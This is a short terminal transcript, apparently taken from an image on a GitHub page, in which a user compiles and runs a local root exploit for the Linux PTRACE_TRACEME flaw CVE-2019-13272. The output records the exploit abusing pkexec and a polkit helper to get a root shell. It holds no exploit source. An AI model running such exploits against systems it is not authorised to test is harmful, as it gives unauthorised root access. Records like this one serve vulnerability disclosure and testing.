 [firebroo@love ~/share]λ gcc CVE-2019-13272.c
[firebroo@love ~/share]λ ./a.out
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/libexec/gsd-wacom-led-helper
[.] Using helper: /usr/libexec/gsd-wacom-led-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
[root@love share]# exit
exit
[firebroo@love ~/share]λ